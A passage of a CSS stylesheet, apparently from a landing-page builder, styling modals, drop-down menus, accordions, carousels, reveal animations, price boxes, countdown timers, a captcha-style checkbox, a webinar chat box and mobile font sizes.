    width: 40px;
    height: 40px;
    background: inherit;
    z-index: 9999;
    cursor: pointer;
    border-radius: inherit;
    display: none;
    border-radius: 30px;
    vertical-align: middle;
}

.pmodal-icon-show .pmodal-close-icon {
    display: block
}


.pmodal-close-icon .icone {
    width: 100% !important;
    max-width: 100%;
    margin: 0;
    cursor: pointer !important
}

/*body:not() .ctl-modal-show-load*/



.pmodal-content.modal-open {
    display: block
}

.pmodal-content.pmodal-mask-show.modal-open + .pmodal-mask {
    display: block;
}


.direcional-t-l {
    top: 0;
    left: 0;
}

.direcional-t-c {
    top: 0;
    left: 0;
    right: 0;
}

.direcional-t-r {
    top: 0;
    right: 0;
}

.direcional-c-l {
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

.direcional-c-c {
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%)
}

.direcional-c-r:not(.expand-section) {
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

.direcional-b-l {
    bottom: 0;
    left: 0;
}

.direcional-b-c {
    bottom: 0;
    left: 0;
    right: 0;
}

.direcional-b-r {
    bottom: 0;
    right: 0;
}



/*pageformstyle----------------------------------------------------*/

.codearea input[type=text] {
    border: 1px solid #333;
    border-radius: 5px
}




/*menu----------------------------------------------------*/

.page-drop-menu {
    height: 30px;
    position: relative;
    z-index: 999;
    font-size: 13px;
    line-height: 20px;
    display: inline-flex;
    max-width: 1500px;
    align-items: center;
}
.page-drop-menu.padding{padding: 0!important}

.page-drop-menu nav {
    text-align: right;
    min-width: 30px !important;
}

.page-drop-menu nav a {
    display: inline-block;
  
    padding: 0 ;
    margin: 0;
    position: relative;
    color: inherit;
    position: relative;
 vertical-align: middle;
    line-height: 1.2em !important;
    margin-bottom: .3em;
    text-wrap: initial;
  
}

.page-drop-menu nav a:not(.active) {
    transition: .5s
}

.page-drop-menu .icone {
    display: none;
    opacity: 1 !important
}

.page-drop-menu-color {
    background: #ccc;
    position: absolute !important;
    top: 0;
    bottom: 0px;
    left: 0;
    right: 0;
    margin: auto;
    min-height: 100%;
    height: auto;
    display: none;
    z-index: -0;
    width: 100%;
}

.page-drop-menu-color.active-select.active {
    z-index: 0 !important
}

.page-drop-menu-color .sort,
.page-drop-menu .icone .sort {
    display: none
}

nav [type=link] > .sort {
    display: block !important
}




/*dlkgj*/
section.valigntop .center > *, .grupo-blocos.valigntop > div > .subbloco-content > *{vertical-align: top}
section.valignbottom  .center> *, .grupo-blocos.valignbottom > div > .subbloco-content > *{vertical-align: bottom}
section.valignmiddle .center > *, .grupo-blocos.valignmiddle > div > .subbloco-content > *{vertical-align: middle}






body:not(.page-edite)  section:has(.dropmenubar){z-index: 2}

body:not(.page-edite) .page-drop-menu.dropmenucompact.act nav,
body:not(.page-edite) .page-drop-menu.dropmenucompact {
    z-index: 9990 !important
}

.page-drop-menu.dropmenucompact {
    width: 30px !important;
}

.page-drop-menu.dropmenucompact nav {
    position: absolute;
    pointer-events: none;
    opacity: .0001;
    top: 50px;
    display: flex;
    align-content: center;
    height: auto;
}

.page-drop-menu.dropmenucompact:not(.act) nav {
    overflow: hidden
}

.page-drop-menu.dropmenucompact.act nav {
    pointer-events: auto;
    opacity: 1;
}

.page-drop-menu.dropmenucompact:not(:hover) nav,
.page-drop-menu.dropmenucompact:not(.act) nav {
    overflow: hidden !important
}

    {
    overflow: hidden !important
}

.page-drop-menu.dropmenucompact nav .nav-box {
    width: 240px;
    opacity: .001;
    transition: .3s;
    max-height: .1px;
    max-width: .1px;
    pointer-events: none;
    border-radius: 5px;
    z-index: 999;
    margin: 0 10px
}

.dropmenuright.page-drop-menu.dropmenucompact nav {
    left: auto;
    right: 0;
}



.page-drop-menu.dropmenucompact.act nav .nav-box {
    max-height: 600px;
    max-width: 500px;
    opacity: 1;
    pointer-events: auto;
    overflow: auto;
    padding: 4px;
    pointer-events: none;
}
.page-drop-menu.dropmenucompact.act nav .nav-box>*{ pointer-events: auto}

/*.page-drop-menu.dropmenucompact.act   nav .nav-box *{pointer-events: auto}*/




.page-drop-menu .menubtn {
    display: inline-block!important;
    text-align: left;
  width: auto;
    padding: 0 5px;
   
}
.page-drop-menu.dropmenucompact .menubtn {
    display: block !important;
    text-align: left;
    color: inherit;
    line-height: 2em !important;

    opacity: .8;
    align-items: center;
    
}





.page-drop-menu:not(.dropmenucompact) .menubtn{ height: inherit; display: inline-flex!important;}
.page-drop-menu.dropmenucompact .menubtn{

 padding: 5px ;
    
}
.page-drop-menu.padding.dropmenucompact .menubtn{padding: 10px 5px}

.page-drop-menu:not(.dropmenucompact) .menubtn, .page-drop-menu:not(.dropmenucompact) a{border:none !important}

body .page-drop-menu .menubtn:hover{ transform: scale(1.05) !important}



.page-drop-menu.page-drop-menu-icon .menubtn{display: flex}
.page-drop-menu.page-drop-menu-icon .menubtn .icone{max-width: 30px}





.page-drop-menu nav .icone{width: 25px !important; height: 25px !important; display: inline-block !important; margin-bottom: -.7em !important}
.page-drop-menu.dropmenucompact nav .icone{margin-bottom: -.8em !important; display: inline-block !important;}
.dropmenucompact .page-drop-menu-color {
    display: block;
    border-radius: inherit
}

.page-drop-menu .icone {
    cursor: pointer !important;
    transition: .3s;
    width: 100%;
    max-width: 100%;
    height: 100%;
}

.page-drop-menu.dropmenucompact .icone {
    display: block;
}

.page-drop-menu.dropmenucompact .icone:hover {
    transform: scale(1.1)
}




.page-drop-menu.dropmenucompact.dropmenubar nav {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0 !important;
    width: 0px !important;
    transition: .5s;
    opacity: 1;
    padding: 0 !important;
    min-width: 0 !important
}

.page-drop-menu.dropmenucompact.dropmenubar.act nav {
    width: 240px !important;
}




.page-drop-menu.dropmenucompact.dropmenubar nav .nav-box {
    position: absolute;
    top: 0;
    bottom: 0;
    height: 100%;
    max-height: 100%;
    width: 90%;
    max-width: 100%;
    opacity: 1;
    overflow: visible;
    left: -300px
}

.page-drop-menu.dropmenucompact.dropmenubar.act nav .nav-box {
    left: 0
}

.page-drop-menu.dropmenucompact.dropmenubar .page-drop-menu-color {
    right: 0;
    left: 0;
    max-width: 240px
}



.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar nav {
    right: 0 !important;
    left: auto !important;
}


.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar nav {
    right: 0 !important;
    left: auto !important
}

.dropmenuright.page-drop-menu.dropmenubar nav .nav-box {
    left: auto;
    right: -300px;
}

.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar.act nav .nav-box {
    right: 0;
}


body.page-edite .page-drop-menu.act .nav-box {
    border: 1px dashed #333 !important;
}

/*divisor----------------------------------------------------*/
body .fcaptcha{
  font-family:inherit;

  padding:1em;
  border:1px solid #ddd;
  display:flex;
    width: fit-content;
    margin:0 auto;
  align-items:center;
  background: #fff;
  color:#333
}
.fcaptcha.flow-text{display: inline-flex!important}
.fcaptchatext{margin:0 .5em;pointer-events: none; min-width: 1em; min-height: 1em}

body.page-edite .fcaptchatext{pointer-events: auto}
.fcaptchacheck{border:1px solid #ddd !important; width: 2em;aspect-ratio:1; position: relative; background: #eee; cursor: pointer}
.fcaptchalogo{width: 2em; aspect-ratio:1; background-image: url("data:image/svg+xml,%3Csvg viewBox='0 -0.04 600 598.59' xmlns='http://www.w3.org/2000/svg' width='2500' height='2494'%3E%3Cpath d='M600 298.83c-.01-4.3-.11-8.58-.31-12.84V43.06l-67.12 67.16C477.64 42.93 394.06-.04 300.46-.04c-97.42 0-183.96 46.52-238.67 118.57l110.02 111.25a145.91 145.91 0 0 1 44.57-50.04c19.21-14.99 46.43-27.26 84.07-27.26 4.55 0 8.06.54 10.64 1.54 46.65 3.68 87.08 29.44 110.89 66.82l-77.88 77.93c98.64-.39 210.08-.62 255.89.05' fill='%231c3aa9'/%3E%3Cpath d='M298.71-.03c-4.31.02-8.58.12-12.84.31H43.07l67.13 67.16C42.95 122.41 0 206.02 0 299.68c0 97.47 46.5 184.07 118.51 238.8L229.69 428.4a145.737 145.737 0 0 1-50-44.59c-14.99-19.22-27.25-46.45-27.25-84.12 0-4.55.53-8.07 1.53-10.65 3.69-46.67 29.43-87.12 66.79-110.94l77.88 77.92c-.39-98.7-.62-210.2.05-256.04' fill='%234285f4'/%3E%3Cpath d='M.01 299.68c.02 4.3.12 8.58.31 12.84v242.93l67.12-67.16c54.94 67.29 138.51 110.26 232.12 110.26 97.41 0 183.95-46.52 238.66-118.57L428.2 368.73c-10.78 19.96-26.1 37.09-44.57 50.04-19.21 14.99-46.42 27.26-84.07 27.26-4.55 0-8.06-.54-10.64-1.54-46.64-3.68-87.08-29.44-110.88-66.82l77.88-77.93c-98.65.39-210.08.62-255.9-.05' fill='%23ababab'/%3E%3C/svg%3E"); background-size:cover; align-sef:flex-end}

.fcaptchacheck:after{content:'';width: 1.6em; height:1em; background: none; display:block; border: .3em solid ; border-color:transparent transparent green green; position:absolute; transform:rotate(-45deg); right: 0; left: 0;  top: .2em;margin:auto;box-sizing:border-box;  transition-delay:2s; opacity:.001}
.fcaptcha.act  .fcaptchacheck{ background:none !important; border:none !important;}
.fcaptcha.act  .fcaptchacheck:after{opacity:1}
.fcaptcha.act .fcaptchacheck:before{content:''; border: .5em solid ; border-color:transparent transparent transparent blue; display:block; width: 100%; height: 100%; border-radius:50%; position:absolute; box-sizing:border-box; animation: fcaptchacheckrot 2s linear ; opacity:.01}


@keyframes fcaptchacheckrot {
  0% {
    transform:rotate(0);
    opacity:1
  }
  99%{opacity:1}
  100% {
     transform:rotate(720deg)
  }
}

.fcaptcha a{z-index: -20}
/*divisor----------------------------------------------------*/
.divisor {
    width: 100%;
    min-width: 1px;
    max-width: 100%;
    height: 10000px;
    max-height: 20px;
    padding: 0;
    min-height: 1px ;
    background: #006cff;
    display: block;
    margin: 0 auto;
    position: relative;
}


.maintain-aspect-ratio {
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}




.center .divisor.elem-h1 {
    aspect-ratio: 2/1 !important;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-h2 {
    aspect-ratio: 16/9;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-square {
    aspect-ratio: 1/1;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-v1 {
    aspect-ratio: 9/16;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-v2 {
    aspect-ratio: 1/2;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.page-edite .divisor:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: rgba(255, 255, 255, 0.2);
    background-image: linear-gradient(45deg, rgb(0, 0, 0) 25%, transparent 25%, transparent 75%, black 75%, black),
        linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black);
    background-size: 20px 20px;
    background-position: 0 0, 30px 30px;
    opacity: .0001;
    transition: .3s;
    transition-delay: 1s;
    pointer-events: none;

}

.page-edite .divisor:hover:before {
    content: '';
    opacity: .2;
    transition-delay: 0s;
}











/*.divisor.flow-text{ display: inline-block}*/

header .centertop .divisor {
    width: 1px;
    max-width: 400px !important;
    margin: 0 !important;
}

.divisor:after {
    display: none
}

/*contact-float----------------------------------------------------*/
.contact-float {
    position: fixed;
    width: 50px;
    height: 50px;
    background: #000;
    border-radius: 100%;
    color: #fff;
    cursor: pointer !important;
    background-size: cover !important;
    z-index: 9990;
    box-shadow: inset 0 0 0 0 #000
}

.contact-float .icone {
    font-size: 20px;
    padding: 3px;
    width: 18px;
    min-width: 18px;
    height: 18px;
    line-height: 18px;
    position: absolute;
    fill: #fff;
    top: 65%;
    left: 65%;
    margin: auto;
    background: #25D366;
    border-radius: 100%;
    cursor: pointer
}

.contact-float .icone svg {
    padding: 0 !important
}

/*acordion----------------------------------------------------*/
.acordion {
    width: 100%;
    text-align: left;
    padding: 0;
    position: relative;
    margin: 1em 0;
    display: inline-block;
    max-width: 100% !important;
    min-width: 160px
}

.acordion > .acordionsub {
    border-radius: inherit;
    overflow: hidden
}

.acordion-head {
    display: flex;
    align-items: center;
    margin: 0;
    cursor: pointer !important;
    padding: 10px 15px;
}

.acordion.margin-top {
    margin-top: 3em !important
}

.acordion.margin-bottom {
    margin-bottom: 3em !important
}


.page-preview .acordion-head * {
    pointer-events: none
}

.page-preview .acordion-head {
    cursor: pointer !important;
    position: relative
}

.acordion-head > .icone {
    width: 30px;
    height: auto;
    margin: 0;
    flex-grow: 1;
    flex-shrink: 2;
    max-width: 20%
}

.acordion-head-content {
    width: 100%;
    min-height: 1em;
    overflow: auto;
    flex-grow: 6
}

.page-edite .acordion-head-content {
    overflow: visible
}

.acordion .acordion-item:last-child .acordion-body {
    max-height: 0px
}

.acordion-body {
    max-height: .0001px;
    overflow: hidden;
    transition: .2s;
    background: rgba(0, 0, 0, 0.08);
}

.acordion-body-content {
    padding: 1em;
    width: 100%;
    min-height: 1em;
}

.page-edite .acordion-body,
.page-edite .acordion > .acordionsub {
    overflow: visible !important;
}



.acordion-head.act + .acordion-body {
    max-height: 800px !important;
    transition: 1s;
}

.acordion-icon-open {
    color: rgba(0, 0, 0, 0.4)
}

.acordion-icon-open .material-symbols-outlined:after {
    content: 'expand_more'
}

.acordion-head.act .acordion-icon-open .material-symbols-outlined:after {
    content: 'expand_less'
}

.acordion.space-between .acordion-item + .acordion-item {
    margin-top: 1em
}

/*slide----------------------------------------------------*/

.page-center .pagee-js {
    display: none
}



.pagee-carousel {
    position: relative;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #333;
    min-width: 50px !important
}

.carousel-content {
    display: flex;
    width: auto;
    gap: 0px;
    position: relative;
    overflow-x: scroll;
    scroll-snap-type: x mandatory;
    transition: .5s;
    border-radius: inherit;
    z-index: 99;
}

.carousel-card {
    min-width: 25%;
    min-height: 100px;
    transition: .5s;
    transition: .5s;
    overflow: hidden;
    background-size: cover;
    display: block !important;
    background-position: center 0%;
    text-align: inherit;
    position: relative;
}

.page-edite .carousel-card {
    overflow: visible !important;
}

.page-edite .carousel-card:hover {
    padding-bottom: 10px
}


.carousel-card-content {
    width: 100%;
}

.carousel-card.padding {
    padding: 0 !important
}

.carousel-card-content {
    padding: 3px 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}





.carousel-content:has(.ui-sortable-helper) {
    overflow: visible !important
}

.carousel-dot-left,
.carousel-dot-right {
    width: 30px;
    height: 30px;
    background: rgba(255, 255, 255, .5);
     box-shadow: 0 0 5px #000;
    position: absolute;
    display: block;
    z-index: 201;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 5px;
    border-radius: 50%;
    cursor: pointer;

     background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M560-240 320-480l240-240 56 56-184 184 184 184-56 56Z'/></svg>");
  background-repeat: no-repeat;
  background-position: 2px center;
  background-size: 24px 24px;
}

.carousel-dot-right {
        background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M504-480 320-664l56-56 240 240-240 240-56-56 184-184Z'/></svg>");
background-position: 4px center;
    left: auto;
    right: 5px;
}

.pagee-carousel.content-v-bottom .carousel-card {
    display: grid !important;
    align-items: flex-end !important;
    grid-auto-columns: 100%
}

.carousel-card > .carousel-card-content {
    border-radius: 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.pagee-carousel.content-v-bottom .carousel-card > .carousel-card-content {
    border-radius: 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.pagee-carousel.content-v-center .carousel-card {
    display: grid !important;
    align-items: center !important;
    grid-auto-columns: 100%;
}

.pagee-carousel.content-v-center .carousel-card > .carousel-card-content {
    border-radius: 0;
}


.carousel-card-full .carousel-card {
    min-width: 100%
}

.carousel-card-full .carousel-content {
    gap: 0 !important;
}

.pagee-carousel.space-between .carousel-content {
    gap: 1rem;
}

.pagee-carousel.space-between .carousel-card {
    min-width: calc(25% - .7rem)
}

.carousel-full .carousel-card {
    min-width: 100% !important;
    max-height: 90vh;
}


.pagee-carousel.elem-h1 .carousel-card {
    aspect-ratio: 2/1 !important;
    max-width: 100px !important;
}

.pagee-carousel.elem-h2 .carousel-card {
    aspect-ratio: 16/9;
    max-width: 100px !important;
}

.pagee-carousel.elem-square .carousel-card {
    aspect-ratio: 1/1;
    max-width: 100px !important;
}

.pagee-carousel.elem-v1 .carousel-card {
    aspect-ratio: 9/16;
    max-width: 100px !important;
}

.pagee-carousel.elem-v2 .carousel-card {
    aspect-ratio: 1/2;
    max-width: 100px !important;
}





.pagee-carousel .ui-sortable-helper {
    max-width: 200px !important
}



.pagee-carousel.padding {
    padding: 0rem !important
}



.page-edite .pagee-carousel .carousel-card .carousel-card-content {
    width: 100%;
    min-height: 50px;
    padding-bottom: 10px;
    padding-top: 10px
}

.page-edite .pagee-carousel .carousel-card {}

/*revel----------------------------------------------------*/

.page-preview:not(.reveal-preview) [elem-reveal],
body:not(.pagee-plataforma) [elem-reveal] {
    transition: .8s;
}

.page-preview [elem-reveal] [elem-reveal],
body:not(.pagee-plataforma) [elem-reveal] [elem-reveal] {
    transition: 1s;
}

.page-preview [elem-reveal]:not(.elem-reveal-act),
body:not(.pagee-plataforma) .page-preview [elem-reveal]:not(.elem-reveal-act),
body:not(.pagee-plataforma) [elem-reveal]:not(.elem-reveal-act) {
    opacity: 0 !important;
}


body:not(.page-edite) [elem-reveal=elem-reveal-opacity]:not(.elem-reveal-act) {
    transform: translateY(0)
}


body:not(.page-edite) [elem-reveal=elem-reveal-left]:not(.elem-reveal-act) {
    transform: translateX(-300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-right]:not(.elem-reveal-act) {
    transform: translateX(300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-top]:not(.elem-reveal-act) {
    transform: translateY(-300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-down]:not(.elem-reveal-act) {
    transform: translateY(300px)
}

body:not(.page-edite) [elem-reveal=elem-reveal-zoomin]:not(.elem-reveal-act) {
    transform: scale(.1)
}

body:not(.page-edite) [elem-reveal=elem-reveal-zoomout]:not(.elem-reveal-act) {
    transform: scale(3)
}

body:not(.page-edite) [elem-reveal=elem-reveal-rotatex]:not(.elem-reveal-act) {
    transform: rotateX(180deg)
}

body:not(.page-edite)[elem-reveal=elem-reveal-rotatey]:not(.elem-reveal-act) {
    transform: rotateY(180deg)
}

body:not(.page-edite)[elem-reveal=elem-reveal-skewx]:not(.elem-reveal-act) {
    transform: skewX(60deg) translateX(-200px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-open-left]:not(.elem-reveal-act) {
    transform: perspective(1000px) rotateY(90deg);
}

body:not(.page-edite) [elem-reveal=elem-reveal-fly-top]:not(.elem-reveal-act) {
    transform: perspective(2000px) rotateX(90deg) translateY(-120%);
}

body:not(.page-edite) [elem-reveal=elem-reveal-fly-down]:not(.elem-reveal-act) {
    transform: perspective(2000px) rotateX(-90deg) translateY(120%);
}


















@media only screen and (max-width: 700px) {
    .carousel li {
        flex-basis: 90%;
    }
}


.change {
    bottom: 20px;
    background: #000;
    color: #fff;
    padding: 20px;
    z-index: 9999;
    cursor: pointer !important
}

.opa {
    position: fixed;
    bottom: 20px;
    background: #000;
    color: #fff;
    padding: 20px
}


/*.carousel-slide-active{ box-shadow:inset 0 0 0 400px rgba(0, 0, 0, 0.31)}*/







/*price----------------------------------------------------*/
.page-price {
    display: block !important;
    margin: 0 auto;
    width: auto ;
    position: relative;
   
    width: 100%;
    text-align: center;
    max-width: 100%;
     
}

.page-price-box {
    position: relative;
    margin: 0 2.5em;
    display: inline-block;
     font-size: 1em;
}

.page-price .page-price-x {
    position: absolute !important;
    top: .4em;
    right: 100%;
    font-weight: bold;
    text-align: right;
    width: 2em;
}

.page-price .page-price-moeda {
    position: absolute !important;
    bottom: .4em;
    right: 100%;
    min-width: 2em;
    text-align: right
}

.page-price .page-price-value {
    font-size: 3.2em !important;
    line-height: 1em;
    height: 1em;
    display: block;
    font-weight: bold;
    min-width: 1em;
}

.page-price .page-price-cents {
    position: absolute !important;
    bottom: .4em;
    left: 100%;
    width: 2em;
    text-align: left
}


.page-price * {
    display: inline-block;
    line-height: 1em;
    box-sizing: border-box
}

.bloco25 .page-price {
    font-size: .8em
}

.page-price + p {
    margin-top: 0;
}

/* ==========================================================================
   Helper classes
   ========================================================================== */

section {
    width: 100%;
}



/* ==========================================================================
 margins
   ========================================================================== */

.list-pagee.margin-top {
    margin-top: 2em !important
}

.list-pagee.margin-bottom {
    margin-bottom: 2em !important
}

.grupo-blocos.margin-top {
    margin-top: 2em !important
}

.grupo-blocos.margin-bottom {
    margin-bottom: 2em !important
}

.button.margin-top {
    margin-top: 1em !important
}

.button.margin-bottom {
    margin-bottom: 1em !important
}

.button .margin-top {
    margin-top: .5em !important
}

.button .margin-bottom {
    margin-bottom: .5em !important
}


.divisor.margin-top {
    margin-top: 2em !important;
}

.divisor.margin-bottom {
    margin-bottom: 2em !important;
}

.video.margin-top {
    margin-top: 2em !important;
}

.video.margin-bottom {
    margin-bottom: 2em !important;
}

[type=title].margin-top,
p.margin-top {
    margin-top: .5em !important;
}

[type=title].margin-bottom,
p.margin-top {
    margin-bottom: .5em !important;
}



/* ==========================================================================
   image zoom
   ========================================================================== */

.img-zoom-content {
    z-index: 9999;
    opacity: .01;
    position: fixed;
    background: rgba(0, 0, 0, 0.94);
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: grid;
    justify-items: center;
    align-items: center;
    transition: .5s;
    backdrop-filter: blur(10px);
}

.img-zoom-content.act {
    opacity: 1 !important
}

.img-zoom-content .imgzoomeffects {
    height: 90%;
    width: 90%;
    transform: scale(.1);
    transition: .5s;
    position: relative
}


.img-zoom-content .zoomicon {
    position: absolute;
    right: 0;
    top: 0;
    fill: #fff;
    opacity: .8;
    width: 30px;
    height: 30px;
    cursor: pointer
}




.img-zoom-content.act .imgzoomeffects {
    transform: scale(1)
}

.img-zoom-content .imgonzoom {
    height: 100%;
    width: 100%;
    background: no-repeat center;
    background-size: contain;
}

.img-zoom-content .imgonzoom {
    background-image: none
}

.imgonzoom.flip-vertical {
    transform: rotateX(180deg) !important
}

.imgonzoom.flip-horizontal {
    transform: rotateY(180deg) !important
}

.imgonzoom.flip-vertical.flip-horizontal {
    transform: rotateY(180deg) rotateX(180deg) !important
}

body:not(.page-edite) .img-zoom *{cursor: zoom-in}


/* ==========================================================================
   countdown
   ========================================================================== */

.countdown-0 {
    font-size: 2.2em;
    border-radius: 5px;
    margin: 5px 0;
    padding: .2em;
    gap: .2em;
    display: flex;
    margin: 0 auto;
    min-width: 9em;
    max-width: 90% !important;

}

header .countdown-0,
.countdown-0.flow-text {
    display: inline-flex !important;
    margin: 0
}

.countdown-0-item {
    border: 1px solid #333;
    width: 25%;
    min-width: 2em;
    min-height: 1.8em;
    max-width: 50%;
    padding: 0 !important;
    text-align: center;
    font-size: clamp(.5em, 1em, 4vw);
    border-radius: inherit;
    line-height: 2em;
    display: inline-block;
    margin: 0;
    position: relative;
    -webkit-text-stroke: inherit
}


.countdown-0-item span:not(.countdown-subtitle) {
    -webkit-text-stroke: inherit;
}

.countdown-0[countdowntime] {
    min-width: 7em;
}

.countdown-0[countdowntime] .countdown-0-item:first-of-type {
    display: none
}

.countdown-0[countdowntime] .countdown-0-item {
    width: 33%;
}

.countdown-0-item .countdown-subtitle {
    font-size: clamp(8px, .5em, 16px);
    display: block;
    min-width: 100%;
    line-height: 1em;
    position: absolute !important;
    left: 0;
    right: 0;
    bottom: 2%;
    -webkit-text-stroke-width: 0 !important;
}




.countdown-0.font-small {
    font-size: 1.2rem
}

.countdown-0.font-medium {
    font-size: 2.2rem
}

.countdown-0.font-big {
    font-size: 3.2rem
}

body header .countdown-0 {
    font-size: 1.2em !important;
}



body:not(.page-edite) .finalcountdown-show:not(.finalcountdown-act),
body:not(.page-edite) .finalcountdown-hidden.finalcountdown-act {
    display: none !important
}





/* ==========================================================================
   webnario
   ========================================================================== */

#body .webnariocontainer{ width: 400px; min-width: 200px; height:2000px; max-height: 300px; min-height: 200px; border: 1px solid #bcbcbc; color:#000; font-size: 1em;
background: #fff; border-radius:15px; max-width: 100%; display:block; margin:0 auto;
}
.webnariochat{ width: 100%; height: 300px; overflow:scroll;flex: 1 1 auto; text-align: left;}
.webnariocontainer .webnariochat_message, .webnariocontainer .webnariochat_message.active{padding:.5em; display: block !important;  }
.webnariochat_message{padding:.2em .5em !important; line-height: 1.2em ; position: relative;}

body:not(.page-edite) .webnariochat_message_referencia,body:not(.page-edite) .center .webnariochat_message_referencia_marquee{ display: none !important; z-index:-99; position:fixed; bottom:-1000}
.webnariochat_message_name{font-weight:600; opacity:.6 }
.webnariochat_message_text{}
.webnariochat_message_resposta{color:#2986cc; padding:0 }
.webnariogrid{ display: flex;
  flex-direction: column;
  height: 100%;border-radius:inherit }
.webnarioinputgroup {
  display: flex;
  gap: .5em;
  width: 100%;

}
.webnariochat_message_resposta:before{content:'@'}
.webnariochat_message_resposta.padding{padding: 0 .3em !important}
.webnarioinputgroup input {
    all: unset;
width: 100%;
  margin:0;
  font-size:inherit;
   padding: 10px 0;
  background: transparent;
  border:none;
  text-align: left;
   
}
#body .webnarioinput{  
  flex-grow: 1;
 font-size:inherit;
  border: 1px solid #ccc;
  padding:1px;

  background: #fff;
  color: #333;
  border-radius:5px;
} 
.webnario_btn_enviar, .webnario_btn_name {
  background: #038af0;
border-radius:5px;
  padding:0 10px;
 min-width:2em;
  cursor: pointer;
  color: white;
  display: flex;
  align-items: center;
  justify-content: center;
}
.webnarioinput input{text-indent: .5em;}

.grupoenviar:not(:has([webnario_user])){display:none}
.webnario_bottom{padding:5px;flex-shrink: 0;}
.page-edite .grupoenviar{display: block;}


.webnariocontainer .textareamesage,.webnariocontainer .textareacontexto{ height: 0; position:absolute; opacity:0; pointer-events:none; }

.webnario-nocomment .webnario_bottom{display: none;}

.webnario-nameline span:first-child {display:block}

body:not(.page-edite ) [object-time-action-show]:not(.object-time-action-show-on){display: none;}
body:not(.page-edite ) [object-time-action-hidden].object-time-action-hidden-on{display: none;}


.webnario_top{display:none;border-radius:inherit}
.webnario-ai-suporte .webnario_top{display: flex;}
.webnario_top_chat_all, .webnario_top_chat_suporte{ flex-grow:1;
  border-top:0 !important;
  text-align:center;
  line-height:2em;
   height: 2em;
  cursor:pointer;
  position:relative;
  opacity:.4
   }

.webnario_top_chat_all.act, .webnario_top_chat_suporte.act{opacity:1}

.webnario_top_chat_all{border-left:0 !important; border-bottom-right-radius:inherit;}
.webnario_top_chat_suporte{border-right:0 !important; border-bottom-left-radius:inherit; }
.webnario_top_chat_all:after, .webnario_top_chat_suporte:after{content:''; border: solid currentcolor; position:absolute; width: 100%; left: 0; top: 0;bottom: 0;right: 0; opacity:.5; border-radius:inherit; border-width:inherit; }

.webnario_top_chat_all:after{ border-width:0 1px 1px 0; }
.webnario_top_chat_suporte:after{border-width:0 0 1px 1px;}

.webnario_top_chat_all.act:after, .webnario_top_chat_suporte.act:after{border:none !important}

.webnariocontainer:has(.webnario_top_chat_suporte.act) .webnariochat_message:not(.webnariochat_message_visitant,.webnariochat_message_ai){display: none;}
/* ///// */

/* ==========================================================================
   estilos mobile
   ========================================================================== */




@media only screen and (max-width: 1600px) {
    .bloco25 .page-price {
        font-size: .7em
    }

    .bloco33 .page-price {
        font-size: .9em
    }

}

@media only screen and (max-width: 1100px) {
    .bloco25 .page-price {
        font-size: .5em
    }

    .bloco33 .page-price {
        font-size: .7em
    }
}


@media only screen and (max-width: 1100px) {
    html {
        font-size: 16px;
    }


    .bloco15:not(.bloco-mobile-mantain) > * {
        width: 33.3333333%;
    }

    .space-between.bloco15:not(.bloco-mobile-mantain) > * {
        width: calc(32.9% - 4.5px);
    }


    .pagee-carousel .carousel-card {
        min-width: 33%
    }

    .pagee-carousel.space-between .carousel-card {
        min-width: calc(33% - .7rem)
    }
}

/*NOTE font mobile */

@media only screen and (max-width: 719px) {
    /*get code mobile*/
    .getcodemobile{}
    html {
        font-size: 16px !important;
    }

    .vslpagee section.font-small,
    .font-small {
        font-size: .86rem;
    }

    .vslpagee section.font-medium,
    .font-medium {
        font-size: 1rem;
    }

    .vslpagee section.font-big,
    .font-big {
        font-size: 1rem;
    }

    .vslpagee section.font-extra,
    .font-extra {
        font-size: 1rem
    }

    .vslpagee section.font-extra-big,
    .font-extra-big {
        font-size: 1rem
    }


    /*reset font*/
    .vslpagee h1 {
        font-size: 2.2em
    }

    .vslpagee h2 {
        font-size: 1.8em
    }

    .vslpagee h3 {
        font-size: 1.5em
    }

    .vslpagee h4 {
        font-size: 1.2em
    }

    .vslpagee p {
        font-size: 1em
    }

    .vslpagee .button,
    .pagee-prog-bar {
        font-size: 1em
    }




    .vslpagee section.font-small-mobile,
    .font-small-mobile {
        font-size: .86rem !important;
    }

    .vslpagee section.font-medium-mobile,
    .font-medium-mobile {
        font-size: 1rem !important;
    }

    .vslpagee section.font-big-mobile,
    .font-big-mobile {
        font-size: 1.2rem !important;
    }


    h1.font-small-mobile {
        font-size: calc(2.2rem * var(--font-small)) !important;
    }

    h1.font-medium-mobile {
        font-size: calc(2.2rem * var(--font-medium)) !important
    }

    h1.font-big-mobile {
        font-size: calc(2.2rem * var(--font-big)) !important;
    }


    h2.font-small-mobile {
        font-size: calc(1.8rem * var(--font-small)) !important;
    }

    h2.font-medium-mobile {
        font-size: calc(1.8rem * var(--font-medium)) !important
